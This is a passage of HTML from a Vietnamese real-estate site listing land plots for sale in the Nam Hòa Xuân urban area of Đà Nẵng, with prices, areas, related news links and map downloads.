title="Tìm theo block B2.134">B2.134</a></label><label class="block bl-mb"><a href="https://datnenhoaxuan.com/b2-134-lo-76-khu-do-thi-nam-hoa-xuan" title="Block B2.134" data-toggle="tipped">B2.134</a></label></td><td align="left"><label><a href="https://datnenhoaxuan.com/b2-134-lo-76-khu-do-thi-nam-hoa-xuan" title="Lô 76">76</a></label></br></td><td align="left"><a href="https://datnenhoaxuan.com/b2-134-lo-76-khu-do-thi-nam-hoa-xuan"><label class="price"><a href="https://datnenhoaxuan.com/b2-134-lo-76-khu-do-thi-nam-hoa-xuan">14.6 tỷ</a></label></a></td><td align="left"><label><a href="https://datnenhoaxuan.com/b2-134-lo-76-khu-do-thi-nam-hoa-xuan" title="Diện tích 150m2">150m<sup>2</sup></a></label></td><td align="left"><label class="d-des"><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&di=huong-dong-nam" data-toggle="tipped" title="Tìm theo hướng Đông Nam">Đông Nam</a></label><label class="direction-mobi" style="display: none"><a href="https://datnenhoaxuan.com/b2-134-lo-76-khu-do-thi-nam-hoa-xuan" title="Hướng Đông Nam">Đông Nam</a></label></td><td align="left"><label class="book" style="padding-left: 5px">0</label></td><td align="left" class="c-de"><label class="detail"><a href="https://datnenhoaxuan.com/b2-134-lo-76-khu-do-thi-nam-hoa-xuan">Bấm xem >></a></label></td><td align="left"><a href="tel:0901266199"><i class="fa fa-phone" aria-hidden="true"></i></a></td></tr>            <tr><td align="left" class="c-date"><label class="time-tb">08/01/2026</label></td><td align="left"><label class="pro"><a data-toggle="tipped" title="Khu đô thị Nam Hòa Xuân" href="https://datnenhoaxuan.com/bds-nam-hoa-xuan">NHX</a></label><label class="pro_m" style="display: none"><a data-toggle="tipped" title="Khu đô thị Nam Hòa Xuân" href="https://datnenhoaxuan.com/lo-goc-b2-155-lo-xy-khu-do-thi-nam-hoa-xuan">NHX</a></label></td><td align="left"><label class="block"><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.155" data-toggle="tipped" title="Tìm theo block B2.155">B2.155</a></label><label class="block bl-mb"><a href="https://datnenhoaxuan.com/lo-goc-b2-155-lo-xy-khu-do-thi-nam-hoa-xuan" title="Block B2.155" data-toggle="tipped">B2.155</a></label></td><td align="left"><label><a href="https://datnenhoaxuan.com/lo-goc-b2-155-lo-xy-khu-do-thi-nam-hoa-xuan" title="Lô xy">xy</a></label></br></td><td align="left"><a href="https://datnenhoaxuan.com/lo-goc-b2-155-lo-xy-khu-do-thi-nam-hoa-xuan"><label class="price"><a href="https://datnenhoaxuan.com/lo-goc-b2-155-lo-xy-khu-do-thi-nam-hoa-xuan">Liên hệ</a></label></a></td><td align="left"><label><a href="https://datnenhoaxuan.com/lo-goc-b2-155-lo-xy-khu-do-thi-nam-hoa-xuan" title="Diện tích 157m2">157m<sup>2</sup></a></label></td><td align="left"><label class="d-des"><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&di=huong-dong-bac,huong-tay-bac" data-toggle="tipped" title="Tìm theo hướng Đông Bắc">Đông Bắc</a></label><label class="direction-mobi" style="display: none"><a href="https://datnenhoaxuan.com/lo-goc-b2-155-lo-xy-khu-do-thi-nam-hoa-xuan" title="Hướng Đông Bắc">Đông Bắc</a></label></td><td align="left"><label class="book" style="padding-left: 5px">0</label></td><td align="left" class="c-de"><label class="detail"><a href="https://datnenhoaxuan.com/lo-goc-b2-155-lo-xy-khu-do-thi-nam-hoa-xuan">Bấm xem >></a></label></td><td align="left"><a href="tel:0935222087"><i class="fa fa-phone" aria-hidden="true"></i></a></td></tr>            <tr><td align="left" class="c-date"><label class="time-tb">08/01/2026</label></td><td align="left"><label class="pro"><a data-toggle="tipped" title="Khu đô thị Nam Hòa Xuân" href="https://datnenhoaxuan.com/bds-nam-hoa-xuan">NHX</a></label><label class="pro_m" style="display: none"><a data-toggle="tipped" title="Khu đô thị Nam Hòa Xuân" href="https://datnenhoaxuan.com/b2-134-lo-70-va-71-khu-do-thi-nam-hoa-xuan">NHX</a></label></td><td align="left"><label class="block"><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.134" data-toggle="tipped" title="Tìm theo block B2.134">B2.134</a></label><label class="block bl-mb"><a href="https://datnenhoaxuan.com/b2-134-lo-70-va-71-khu-do-thi-nam-hoa-xuan" title="Block B2.134" data-toggle="tipped">B2.134</a></label></td><td align="left"><label><a href="https://datnenhoaxuan.com/b2-134-lo-70-va-71-khu-do-thi-nam-hoa-xuan" title="Lô 70">70</a></label></br><label><a href="https://datnenhoaxuan.com/b2-134-lo-70-va-71-khu-do-thi-nam-hoa-xuan" title="Lô 71">71</a></label></br></td><td align="left"><a href="https://datnenhoaxuan.com/b2-134-lo-70-va-71-khu-do-thi-nam-hoa-xuan"><label class="price"><a href="https://datnenhoaxuan.com/b2-134-lo-70-va-71-khu-do-thi-nam-hoa-xuan">32 tỷ</a></label></a></td><td align="left"><label><a href="https://datnenhoaxuan.com/b2-134-lo-70-va-71-khu-do-thi-nam-hoa-xuan" title="Diện tích 300m2">300m<sup>2</sup></a></label></td><td align="left"><label class="d-des"><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&di=huong-dong-nam" data-toggle="tipped" title="Tìm theo hướng Đông Nam">Đông Nam</a></label><label class="direction-mobi" style="display: none"><a href="https://datnenhoaxuan.com/b2-134-lo-70-va-71-khu-do-thi-nam-hoa-xuan" title="Hướng Đông Nam">Đông Nam</a></label></td><td align="left"><label class="book yes">Có</label></td><td align="left" class="c-de"><label class="detail"><a href="https://datnenhoaxuan.com/b2-134-lo-70-va-71-khu-do-thi-nam-hoa-xuan">Bấm xem >></a></label></td><td align="left"><a href="tel:0935222087"><i class="fa fa-phone" aria-hidden="true"></i></a></td></tr>            <tr><td align="left" class="c-date"><label class="time-tb">08/01/2026</label></td><td align="left"><label class="pro"><a data-toggle="tipped" title="Khu đô thị Nam Hòa Xuân" href="https://datnenhoaxuan.com/bds-nam-hoa-xuan">NHX</a></label><label class="pro_m" style="display: none"><a data-toggle="tipped" title="Khu đô thị Nam Hòa Xuân" href="https://datnenhoaxuan.com/b2-118-lo-35-khu-do-thi-nam-hoa-xuan">NHX</a></label></td><td align="left"><label class="block"><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B2.118" data-toggle="tipped" title="Tìm theo block B2.118">B2.118</a></label><label class="block bl-mb"><a href="https://datnenhoaxuan.com/b2-118-lo-35-khu-do-thi-nam-hoa-xuan" title="Block B2.118" data-toggle="tipped">B2.118</a></label></td><td align="left"><label><a href="https://datnenhoaxuan.com/b2-118-lo-35-khu-do-thi-nam-hoa-xuan" title="Lô 35">35</a></label></br></td><td align="left"><a href="https://datnenhoaxuan.com/b2-118-lo-35-khu-do-thi-nam-hoa-xuan"><label class="price cheap"><a style="color:#fffb00;font-weight: 500" title="Giá rẻ hơn thị trường" data-toggle="tipped" href="https://datnenhoaxuan.com/b2-118-lo-35-khu-do-thi-nam-hoa-xuan">17.5 tỷ</a></label></a></td><td align="left"><label><a href="https://datnenhoaxuan.com/b2-118-lo-35-khu-do-thi-nam-hoa-xuan" title="Diện tích 278,2m2">278,2m<sup>2</sup></a></label></td><td align="left"><label class="d-des"><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&di=huong-dong-bac,huong-tay-bac" data-toggle="tipped" title="Tìm theo hướng Đông Bắc">Đông Bắc</a></label><label class="direction-mobi" style="display: none"><a href="https://datnenhoaxuan.com/b2-118-lo-35-khu-do-thi-nam-hoa-xuan" title="Hướng Đông Bắc">Đông Bắc</a></label></td><td align="left"><label class="book yes">Có</label></td><td align="left" class="c-de"><label class="detail"><a href="https://datnenhoaxuan.com/b2-118-lo-35-khu-do-thi-nam-hoa-xuan">Bấm xem >></a></label></td><td align="left"><a href="tel:0901266199"><i class="fa fa-phone" aria-hidden="true"></i></a></td></tr></tbody></table><div class="box-v clearfix"><a class="view-detail" href="https://datnenhoaxuan.com/san-dat-nen-hoa-xuan-sunland">Xem toàn bộ</a></div></div>    </section>
</section>
<!-- / .slider --><div class="others"><h2 class="title-ot">Tin tức khác:</h2> 
<div class="itemother item-vip2">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/san-giao-dich-nam-hoa-xuan" title="Khi luật mới vẽ lại chân dung những đơn vị môi giới tử tế"><img data-src="https://datnenhoaxuan.com/uploads/article/lg-h0jrieq92loel5k-2621-khi-luat-moi-ve-lai-chan-dung-nhung-don-vi-moi-gioi-tu-te.jpg" src="https://datnenhoaxuan.com/uploads/article/lg-h0jrieq92loel5k-2621-khi-luat-moi-ve-lai-chan-dung-nhung-don-vi-moi-gioi-tu-te.jpg" alt="Khi luật mới vẽ lại chân dung những đơn vị môi giới tử tế"></a></div>
        <div class="comment comment_othertinnew">
            <p class="hienamenw"><a href="https://datnenhoaxuan.com/san-giao-dich-nam-hoa-xuan" title="Khi luật mới vẽ lại chân dung những đơn vị môi giới tử tế">Khi luật mới vẽ lại chân dung những đơn vị môi giới tử tế</a></p>            <div class="time-share" style="border-bottom:none;">
            	<label class="timedang">25/11/2025</label>
            	<label class="views viewhoa">144</label>
            </div>
        </div>
	</div>
</div> 
<div class="itemother item-vip2">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/goc-nhin-nha-dau-tu-nam-hoa-xuan" title="Từ Văn Hóa Doanh Nghiệp Đến Sức Sống Dự Án: Một Góc Nhìn Cho Nhà Đầu Tư Nam Hòa Xuân"><img data-src="https://datnenhoaxuan.com/uploads/article/lg-bv84p0nc3kpnttw-2617-tu-van-hoa-doanh-nghiep-den-suc-song-du-an-mot-goc-nhin-cho-nha-dau-tu-nam-hoa-x.jpg" src="https://datnenhoaxuan.com/uploads/article/lg-bv84p0nc3kpnttw-2617-tu-van-hoa-doanh-nghiep-den-suc-song-du-an-mot-goc-nhin-cho-nha-dau-tu-nam-hoa-x.jpg" alt="Từ Văn Hóa Doanh Nghiệp Đến Sức Sống Dự Án: Một Góc Nhìn Cho Nhà Đầu Tư Nam Hòa Xuân"></a></div>
        <div class="comment comment_othertinnew">
            <p class="hienamenw"><a href="https://datnenhoaxuan.com/goc-nhin-nha-dau-tu-nam-hoa-xuan" title="Từ Văn Hóa Doanh Nghiệp Đến Sức Sống Dự Án: Một Góc Nhìn Cho Nhà Đầu Tư Nam Hòa Xuân">Từ Văn Hóa Doanh Nghiệp Đến Sức Sống Dự Án: Một Góc Nhìn Cho Nhà Đầu Tư Nam Hòa Xuân</a></p>            <div class="time-share" style="border-bottom:none;">
            	<label class="timedang">21/11/2025</label>
            	<label class="views viewhoa">191</label>
            </div>
        </div>
	</div>
</div> 
<div class="itemother item-vip2">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/goi-y-chuan-bi-khi-mua-lu-keo-dai-o-mien-trung" title="GỢI Ý CHUẨN BỊ KHI MƯA LŨ KÉO DÀI Ở MIỀN TRUNG"><img data-src="https://datnenhoaxuan.com/uploads/article/lg-u128l0s547mv18b-2581-goi-y-chuan-bi-khi-mua-lu-keo-dai-o-mien-trung.png" src="https://datnenhoaxuan.com/uploads/article/lg-u128l0s547mv18b-2581-goi-y-chuan-bi-khi-mua-lu-keo-dai-o-mien-trung.png" alt="GỢI Ý CHUẨN BỊ KHI MƯA LŨ KÉO DÀI Ở MIỀN TRUNG"></a></div>
        <div class="comment comment_othertinnew">
            <p class="hienamenw"><a href="https://datnenhoaxuan.com/goi-y-chuan-bi-khi-mua-lu-keo-dai-o-mien-trung" title="GỢI Ý CHUẨN BỊ KHI MƯA LŨ KÉO DÀI Ở MIỀN TRUNG">GỢI Ý CHUẨN BỊ KHI MƯA LŨ KÉO DÀI Ở MIỀN TRUNG</a></p>            <div class="time-share" style="border-bottom:none;">
            	<label class="timedang">21/10/2025</label>
            	<label class="views viewhoa">256</label>
            </div>
        </div>
	</div>
</div> 
<div class="itemother item-vip2">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/toan-canh-su-kien-sun-group-da-nang" title="Phần 2: Toàn cảnh sự kiện Sun Group giới thiệu dự án Sun Neo city và Sun River Polis tại Đà Nẵng"><img data-src="https://datnenhoaxuan.com/uploads/article/lg-yioksmht49gtkql-2544-phan-2-toan-canh-su-kien-sun-group-gioi-thieu-du-an-sun-neo-city-va-sun-river-po.jpg" src="https://datnenhoaxuan.com/uploads/article/lg-yioksmht49gtkql-2544-phan-2-toan-canh-su-kien-sun-group-gioi-thieu-du-an-sun-neo-city-va-sun-river-po.jpg" alt="Phần 2: Toàn cảnh sự kiện Sun Group giới thiệu dự án Sun Neo city và Sun River Polis tại Đà Nẵng"></a></div>
        <div class="comment comment_othertinnew">
            <p class="hienamenw"><a href="https://datnenhoaxuan.com/toan-canh-su-kien-sun-group-da-nang" title="Phần 2: Toàn cảnh sự kiện Sun Group giới thiệu dự án Sun Neo city và Sun River Polis tại Đà Nẵng">Phần 2: Toàn cảnh sự kiện Sun Group giới thiệu dự án Sun Neo city và Sun River Polis tại Đà Nẵng</a></p>            <div class="time-share" style="border-bottom:none;">
            	<label class="timedang">26/09/2025</label>
            	<label class="views viewhoa">445</label>
            </div>
        </div>
	</div>
</div> 
<div class="itemother item-vip2">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/toan-canh-su-kien-sungroup" title="Phần 1: Toàn cảnh sự kiện Sun Group giới thiệu dự án Sun Neo city và Sun River Polis tại Đà Nẵng "><img data-src="https://datnenhoaxuan.com/uploads/article/lg-pcbomr5ud3q2e6o-2543-phan-1-toan-canh-su-kien-sun-group-gioi-thieu-du-an-sun-neo-city-va-sun-river-po.jpg" src="https://datnenhoaxuan.com/uploads/article/lg-pcbomr5ud3q2e6o-2543-phan-1-toan-canh-su-kien-sun-group-gioi-thieu-du-an-sun-neo-city-va-sun-river-po.jpg" alt="Phần 1: Toàn cảnh sự kiện Sun Group giới thiệu dự án Sun Neo city và Sun River Polis tại Đà Nẵng "></a></div>
        <div class="comment comment_othertinnew">
            <p class="hienamenw"><a href="https://datnenhoaxuan.com/toan-canh-su-kien-sungroup" title="Phần 1: Toàn cảnh sự kiện Sun Group giới thiệu dự án Sun Neo city và Sun River Polis tại Đà Nẵng ">Phần 1: Toàn cảnh sự kiện Sun Group giới thiệu dự án Sun Neo city và Sun River Polis tại Đà Nẵng </a></p>            <div class="time-share" style="border-bottom:none;">
            	<label class="timedang">26/09/2025</label>
            	<label class="views viewhoa">306</label>
            </div>
        </div>
	</div>
</div> 
<div class="itemother item-vip2">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/gia-tran-chinh-thuc-townhouse-nguyen-phuoc-lan-townhouse-minh-mang" title=" ĐÃ CÓ GIÁ TRẦN CHÍNH THỨC TOWNHOUSE NGUYỄN PHƯỚC LAN, TOWNHOUSE MINH MẠNG & VILLA VEN SÔNG NAM HOÀ XUÂN "><img data-src="https://datnenhoaxuan.com/uploads/article/lg-r4c9t6gh4bm8xbh-2542-da-co-gia-tran-chinh-thuc-townhouse-nguyen-phuoc-lan-townhouse-minh-mang-villa-v.png" src="https://datnenhoaxuan.com/uploads/article/lg-r4c9t6gh4bm8xbh-2542-da-co-gia-tran-chinh-thuc-townhouse-nguyen-phuoc-lan-townhouse-minh-mang-villa-v.png" alt=" ĐÃ CÓ GIÁ TRẦN CHÍNH THỨC TOWNHOUSE NGUYỄN PHƯỚC LAN, TOWNHOUSE MINH MẠNG & VILLA VEN SÔNG NAM HOÀ XUÂN "></a></div>
        <div class="comment comment_othertinnew">
            <p class="hienamenw"><a href="https://datnenhoaxuan.com/gia-tran-chinh-thuc-townhouse-nguyen-phuoc-lan-townhouse-minh-mang" title=" ĐÃ CÓ GIÁ TRẦN CHÍNH THỨC TOWNHOUSE NGUYỄN PHƯỚC LAN, TOWNHOUSE MINH MẠNG & VILLA VEN SÔNG NAM HOÀ XUÂN "> ĐÃ CÓ GIÁ TRẦN CHÍNH THỨC TOWNHOUSE NGUYỄN PHƯỚC LAN, TOWNHOUSE MINH MẠNG & VILLA VEN SÔNG NAM HOÀ XUÂN </a></p>            <div class="time-share" style="border-bottom:none;">
            	<label class="timedang">24/09/2025</label>
            	<label class="views viewhoa">458</label>
            </div>
        </div>
	</div>
</div> 
<div class="itemother item-vip2">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/gia-chinh-thuc-townhouse-nguyen-phuoc-lan-townhouse-minh-mang" title=" ĐÃ CÓ GIÁ TRẦN CHÍNH THỨC TOWNHOUSE NGUYỄN PHƯỚC LAN, TOWNHOUSE MINH MẠNG & VILLA VEN SÔNG NAM HOÀ XUÂN "><img data-src="https://datnenhoaxuan.com/uploads/article/lg-stjpa8g7ag1cs8g-2541-da-co-gia-tran-chinh-thuc-townhouse-nguyen-phuoc-lan-townhouse-minh-mang-villa-v.jpg" src="https://datnenhoaxuan.com/uploads/article/lg-stjpa8g7ag1cs8g-2541-da-co-gia-tran-chinh-thuc-townhouse-nguyen-phuoc-lan-townhouse-minh-mang-villa-v.jpg" alt=" ĐÃ CÓ GIÁ TRẦN CHÍNH THỨC TOWNHOUSE NGUYỄN PHƯỚC LAN, TOWNHOUSE MINH MẠNG & VILLA VEN SÔNG NAM HOÀ XUÂN "></a></div>
        <div class="comment comment_othertinnew">
            <p class="hienamenw"><a href="https://datnenhoaxuan.com/gia-chinh-thuc-townhouse-nguyen-phuoc-lan-townhouse-minh-mang" title=" ĐÃ CÓ GIÁ TRẦN CHÍNH THỨC TOWNHOUSE NGUYỄN PHƯỚC LAN, TOWNHOUSE MINH MẠNG & VILLA VEN SÔNG NAM HOÀ XUÂN "> ĐÃ CÓ GIÁ TRẦN CHÍNH THỨC TOWNHOUSE NGUYỄN PHƯỚC LAN, TOWNHOUSE MINH MẠNG & VILLA VEN SÔNG NAM HOÀ XUÂN </a></p>            <div class="time-share" style="border-bottom:none;">
            	<label class="timedang">24/09/2025</label>
            	<label class="views viewhoa">1</label>
            </div>
        </div>
	</div>
</div> 
<div class="itemother item-vip2">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/mo-ban-dam-sen-nam-hoa-xuan" title="Vị trí cụ thể các block mở bán hôm nay tại Nam Hoà Xuân 20.8.2025"><img data-src="https://datnenhoaxuan.com/uploads/article/lg-vufqz9i98r5l9nt-2504-vi-tri-chinh-xac-cac-block-mo-ban-hom-nay-tai-nam-hoa-xuan-18-8-2025.jpg" src="https://datnenhoaxuan.com/uploads/article/lg-vufqz9i98r5l9nt-2504-vi-tri-chinh-xac-cac-block-mo-ban-hom-nay-tai-nam-hoa-xuan-18-8-2025.jpg" alt="Vị trí cụ thể các block mở bán hôm nay tại Nam Hoà Xuân 20.8.2025"></a></div>
        <div class="comment comment_othertinnew">
            <p class="hienamenw"><a href="https://datnenhoaxuan.com/mo-ban-dam-sen-nam-hoa-xuan" title="Vị trí cụ thể các block mở bán hôm nay tại Nam Hoà Xuân 20.8.2025">Vị trí cụ thể các block mở bán hôm nay tại Nam Hoà Xuân 20.8.2025</a></p>            <div class="time-share" style="border-bottom:none;">
            	<label class="timedang">20/08/2025</label>
            	<label class="views viewhoa">817</label>
            </div>
        </div>
	</div>
</div> 
<div class="itemother item-vip2">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/nha-dau-tu-da-nang" title="Nhà Đầu Tư Đà Nẵng: Bỏ 'sỏi lấp lánh' chung cư để dò tìm 'Mạch Vàng' đất nền?"><img data-src="https://datnenhoaxuan.com/uploads/article/lg-mt5sxmbd094s9h9-2498-nha-dau-tu-da-nang-bo-soi-lap-lanh-chung-cu-de-do-tim-mach-vang-dat-nen.jpg" src="https://datnenhoaxuan.com/uploads/article/lg-mt5sxmbd094s9h9-2498-nha-dau-tu-da-nang-bo-soi-lap-lanh-chung-cu-de-do-tim-mach-vang-dat-nen.jpg" alt="Nhà Đầu Tư Đà Nẵng: Bỏ 'sỏi lấp lánh' chung cư để dò tìm 'Mạch Vàng' đất nền?"></a></div>
        <div class="comment comment_othertinnew">
            <p class="hienamenw"><a href="https://datnenhoaxuan.com/nha-dau-tu-da-nang" title="Nhà Đầu Tư Đà Nẵng: Bỏ 'sỏi lấp lánh' chung cư để dò tìm 'Mạch Vàng' đất nền?">Nhà Đầu Tư Đà Nẵng: Bỏ 'sỏi lấp lánh' chung cư để dò tìm 'Mạch Vàng' đất nền?</a></p>            <div class="time-share" style="border-bottom:none;">
            	<label class="timedang">11/08/2025</label>
            	<label class="views viewhoa">470</label>
            </div>
        </div>
	</div>
</div></div>		</div>
		<div class="sidebar">
			<div id="_ct_right">
				<!--
				<div class="tool-calculator">
					<h3 class="cl-title">Công cụ tính giá đất nhanh</h3>
					<div id="calculator" class="calculator clearfix">
						<label><input type="text" class="auto-number" name="acreage" data-a-sep="." data-a-dec="," data-v-max="999999" data-v-min="0.00" data-a-pad="false" data-a-sign=" (m2)" data-p-sign="s" placeholder="Nhập diện tích lô đất"></label>
						<label><input type="text" class="auto-number" name="price_m" data-a-sep="." data-a-dec="," data-v-max="999999999999" data-v-min="0.00" data-a-pad="false" data-a-sign=" (đồng)" data-p-sign="s" placeholder="Nhập giá (theo m2)"></label>
						<label style="width: 62%;"><input type="text" class="auto-number" name="price_b" data-a-sep="." data-a-dec="," data-v-max="999999999999999" data-v-min="0.00" data-a-pad="false" data-a-sign=" (đồng)" data-p-sign="s" placeholder="Giá thành trước chiết khấu"></label>
						<label style="width: 38%;">&nbsp;</label>
						<label><input type="text" class="auto-number" name="discount" data-a-sep="." data-a-dec="," data-v-max="100" data-v-min="0.00" data-a-pad="false" maxlength="6" placeholder="Chiết khấu (%)" data-a-sign=" (%)" data-p-sign="s"></label>
						<label><input type="text" class="auto-number" name="price_a" data-a-sep="." data-a-dec="," data-v-max="999999999999999" data-v-min="0.00" data-a-pad="false" placeholder="Giá sau chiết khấu" data-a-sign=" (đồng)" data-p-sign="s"></label>
					</div>
				</div>
				-->
								<div id="_contact_scroll" class="info-order f-space15"><p><a href="https://datnenhoaxuan.com/cap-nhat-bang-gia-dat-da-nang-2025" target="_blank"><img alt="" src="/uploads/images/Untitled-2.jpg" style="width: 360px; height: 225px;" /></a><br />
<a href="https://datnenhoaxuan.com/so-do-co-han-su-dung" target="_blank"><img alt="" src="/uploads/images/so-do-1(5).jpg" style="width: 360px; height: 205px;" /></a></p>

<p><a href="https://datnenhoaxuan.com/thu-tuc-dat-coc-nam-hoa-xuan-2020" target="_blank"><img alt="" src="/uploads/images/thu-tuc-dat-coc.jpg" style="width: 360px; height: 190px;" /><br />
<br />
<img alt="" src="/uploads/images/Xem%20b%E1%BA%A3n%20%C4%91%E1%BB%93%20v%E1%BB%87%20tinh%20dnhx%20.jpg" style="width: 360px; height: 190px;" /></a><br />
&nbsp;</p>

<p><a href="https://datnenhoaxuan.com/dich-vu-so-do-nhanh" target="_blank"><img alt="" src="/uploads/images/lam-so-nhanh-hoa-xuan(1).png" style="width: 369px; height: 130px;" /></a><br />
<br />
<a href="https://datnenhoaxuan.com/so-do-nhanh-hoa-xuan" target="_blank"><img alt="" src="/uploads/images/so-do.png" style="width: 360px; height: 230px;" /></a></p>

<h3 class="cl-title" style="text-align: center;">&nbsp;Tải bản đồ hoà xuân</h3>

<p>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p>

<p><a href="https://drive.google.com/file/d/1ndVi9QnpSng9ZlYnLOee2cfHKrnxfjIC/view?usp=sharing" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;" target="_blank"><img alt="" src="/uploads/images/ban-do-lang-chau-au-1.jpg" style="width: 360px; height: 119px;" /></a><br />
&nbsp;</p>

<div class="gcse-searchbox-only">&nbsp;</div>

<p><a href="https://drive.google.com/file/d/13bZvdMNzDp1EDl0zUdU6lrZEULKZe99S/view?usp=sharing" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;" target="_blank"><img alt="" src="/uploads/images/ban-do-lang-chau-au-2.jpg" style="width: 358px; height: 117px;" /></a><br />
&nbsp;</p>

<p><a href="https://drive.google.com/file/d/1tr1R-Ck07zzYvFytn11xH_mauEVU9QFy/view?usp=sharing" target="_blank"><img alt="" src="/uploads/images/ban-do-hoa-xuan-dao1-2.jpg" style="width: 360px; height: 111px;" /></a><br />
&nbsp;</p>

<p><a href="https://drive.google.com/file/d/17tZRnw9lMDbSvzgwV3OzFKlevEAETZ33/view?usp=sharing" target="_blank"><img alt="" src="/uploads/images/ban-do-dao-vip.jpg" style="width: 360px; height: 113px;" /></a></p>

<p>&nbsp;</p>

<p><a href="https://drive.google.com/file/d/1XFrgCQ4jpHJi-JalijvT6B1iqNJsBw6G/view?usp=sharing" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;" target="_blank"><img alt="" src="/uploads/images/ban-do-nguyen-tri-phuong.jpg" style="width: 360px; height: 108px;" /></a><br />
&nbsp;</p>

<p><a href="https://drive.google.com/file/d/1RUiy5nWU6aucRM06rnfok3ILy2z3sTDZ/view?usp=sharing" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;" target="_blank"><img alt="" src="/uploads/images/ban-do-nam-hoa-xuan(3).jpg" style="width: 360px; height: 118px;" /></a><br />
&nbsp;</p>

<p><a href="https://drive.google.com/file/d/1YuC0uS4wXJFH4a8cM8gY29WjmCdDcL2H/view?usp=sharing" target="_blank"><img alt="" src="/uploads/images/ban-do-khu-vo-chi-cong.jpg" style="width: 360px; height: 106px;" /></a><br />
&nbsp;</p>

<h3 class="cl-title" style="text-align: center;">&nbsp;Tải bản đồ CASAMIA HỘI AN</h3>

<p><br />
<a href="https://drive.google.com/drive/folders/1DpYQXNYV90MWj864vWOlknX0TpZzIbjN?usp=sharing" target="_blank"><img alt="" src="/uploads/images/casamia-hoi-an.jpg" style="width: 360px; height: 179px;" /></a><br />
&nbsp;</p>

<p><a href="http://datnenhoaxuan.com/ba-cach-mua-dat-nen-hoa-xuan" onclick="window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;"><img alt="" src="/uploads/images/3-cach-mua-dat-hoa-xuan(1).jpg" style="width: 360px; height: 158px;" /></a></p>

<div class="contact-right">
<div class="box-contact">
<div class="item-ct">
<div class="left-ct">
<div class="item-mb">
<div class="box">
<div class="img">&nbsp;</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</div>
		</div></div><div class="row-re-others real-estate"><div class="box-wp"><h1 class="title"><a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan" title="Khu đô thị Nam Hòa Xuân">Các bất động sản cùng dự án</a></h1><div class="list clearfix"><div class="item-ln">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/biet-thu-b3-25-lo-x-khu-do-thi-nam-hoa-xuan" title="Biệt thự, B3.25, Lô X - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"><img src="https://datnenhoaxuan.com/uploads/product/sm-rheyw2x7fzlgpn9-3540-b3-25-lo-x-khu-do-thi-nam-hoa-xuan-san-dat-nen-hoa-xuan.jpg" alt="Biệt thự, B3.25, Lô X - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"></a><p class="price">Giá: 11.8 tỷ</p></div>
		<div class="comment">
			<h3 class="t-crop-2lines"><a href="https://datnenhoaxuan.com/biet-thu-b3-25-lo-x-khu-do-thi-nam-hoa-xuan" title="Biệt thự, B3.25, Lô X - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân">Biệt thự, B3.25, Lô X - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân</a></h3>			<ul class="tags-ln"></ul>
			<div class="box-bottom clearfix">
				<div class="box-left">
					<div class="box">
						<p>Block: <a href="https://datnenhoaxuan.com/bds-nam-hoa-xuan/?filter=realty&bl=B3.25" title="Tìm theo block B3.25" data-toggle="tipped">B3.25</a></p>					</div>
				</div>
				<div class="box-right">
					<div class="box">
						<div class="map"><a target="_blank" href="http://bando.datnenhoaxuan.com/map/share1.php?id=431" title="Xem vị trí đất trên bản đồ" data-toggle="tipped"><h5>Vị trí đất</h5></a></div>					</div>
				</div>
			</div>
		</div>
	</div>
</div><div class="item-ln">
	<div class="box">
		<div class="img"><a href="https://datnenhoaxuan.com/b2-134-lo-76-khu-do-thi-nam-hoa-xuan" title="B2.134, Lô 76 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"><img src="https://datnenhoaxuan.com/uploads/product/sm-wbniz4l0qrg9r6s-3545-b2-134-lo-76-khu-do-thi-nam-hoa-xuan-san-dat-nen-hoa-xuan.jpg" alt="B2.134, Lô 76 - Khu đô thị Nam Hòa Xuân |Sàn Đất Nền Hòa Xuân"></a><p class="price">Giá: 14.6 tỷ</p></div>
		<div class="comment">
